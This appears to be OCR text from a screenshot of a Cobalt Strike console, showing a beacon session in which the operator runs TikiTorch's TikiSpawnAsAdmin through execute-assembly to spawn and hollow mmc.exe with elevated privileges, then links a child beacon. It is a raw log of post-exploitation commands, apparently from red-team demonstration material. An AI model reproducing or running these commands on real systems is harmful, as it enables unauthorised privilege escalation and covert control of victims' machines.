 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
c.highwind
WS-4 @ 4984
c.highwind *
WS-4 @ 3756
Event Log X Beacon 192.168.56.100@4984 X
beacon> execute-assembly D:\Tools\TikiTorch\TikiSpawnAsAdmin\bin\Debug\TikiSpawnAsAdmin.exe
[*] Tasked beacon to run .NET program: TikiSpawnAsAdmin.exe
[+] host called home, sent: 810539 bytes
[+] received output:
-b, --binary=VALUE Binary to spawn & hollow
-p, --pid=VALUE Elevated PID to impersonate (optional)
-h, -?, --help Show this help
beacon> execute-assembly D:\Tools\TikiTorch\TikiSpawnAsAdmin\bin\Debug\TikiSpawnAsAdmin.exe -b C:\Windows\System32\mmc.exe
[*] Tasked beacon to run .NET program: TikiSpawnAsAdmin.exe -b C:\Windows\System32\mmc.exe
[+] host called home, sent: 810599 bytes
beacon> link 127.0.0.1
[*] Tasked to link to '127.0.0.1'
[+] host called home, sent: 38 bytes
[+] established link to child beacon: 192.168.56.100